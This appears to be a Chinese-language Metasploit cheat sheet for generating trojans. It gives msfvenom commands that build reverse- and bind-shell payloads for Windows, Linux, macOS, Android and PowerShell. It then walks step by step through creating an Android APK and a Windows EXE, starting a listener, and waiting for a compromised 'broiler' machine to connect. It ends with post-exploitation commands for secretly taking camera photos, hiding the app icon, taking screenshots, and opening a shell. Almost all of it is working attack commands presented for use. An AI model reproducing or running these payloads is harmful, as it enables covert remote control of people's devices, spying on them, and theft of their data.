msf生成木马的语句

#windows

#x64

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=x.x.x.x LPORT=7777 -f exe > shell.exe

#x68

msfvenom -p windows/meterpreter/reverse_tcp LHOST=x.x.x.x LPORT=5555 -a x86 --platform Windows -f exe > shell.exe

#linux

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=x.x.x.x LPORT=5555 -a x86 --platform Linux -f elf > shell.elf

#mac

msfvenom -p osx/x86/shell_reverse_tcp LHOST=x.x.x.x LPORT=2333 -a x86 --platform osx -f macho > shell.macho

#Android

msfvenom -a dalvik -p android/meterpreter/reverse_tcp LHOST=x.x.x.x LPORT=2333 -f raw > shell.apk

msfvenom -p android/meterpreter/reverse_tcp LHOST=x.x.x.x LPORT=2333 R > shell.apk

#powershell

msfvenom -a x86 --platform Windows -p windows/powershell_reverse_tcp LHOST=x.x.x.x LPORT=2333 -e cmd/powershell_base64 -i 3 -f raw -o shell.ps1

#nc正向

msfvenom -p windows/shell_hidden_bind_tcp LHOST=x.x.x.x LPORT=2333 -f exe> 1.exe

#nc反向

msfvenom -p windows/shell_reverse_tcp LHOST=x.x.x.x LPORT=7777 -f exe> 1.exe

根具体可参考 https://blog.csdn.net/qq_48985780/article/details/121441548

Android

1.查看kali的IP

2.生成一个apk文件到桌面

sudo msfvenom -p android/meterpreter/reverse_tcp LHOST=172.20.201.15 LPORT=9988 R > /mnt/c/Users/Administrator/Desktop/kuaile.apk

#lhost维kali的IP地址 端口随意

3.将文件放进模拟器中,进行安装(这是针对旧版本的安卓,在真实手机中可能不适用)



4.启动msfconsole,加载模块,并且设置好payload和端口ip

use exploit/multi/handler #加载模块

set payload android/meterpreter/reverse_tcp #选择Payload

show options #查看参数设置

set LHOST 192.168.43.89 #设置成我们刚才生成木马的IP地址,也就是kali的IP地址

set LPORT 9988 #设置成刚才我们生成木马所监听的端口 5.运行,等待肉鸡上线

进入后渗透模块可执行操作

webcam_snap -i 1 #启用后置摄像头

webcam_snap -i 2 #启用前置摄像头

sysinfo #查看版本信息

hide_app_icon #隐藏应用Windows



1.生成可执行的木马

sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.20.201.15 LPORT=9988 -f exe > /mnt/c/Users/Administrator/Desktop/kuaile.exe2.设置payload和端口ip,等待肉鸡上线

set payload windows/meterpreter/reverse_tcp

set lhost 172.20.201.15

set lport 9988

run3.进入后渗透模块可执行的操作

screenshot #截图

shell #进入shell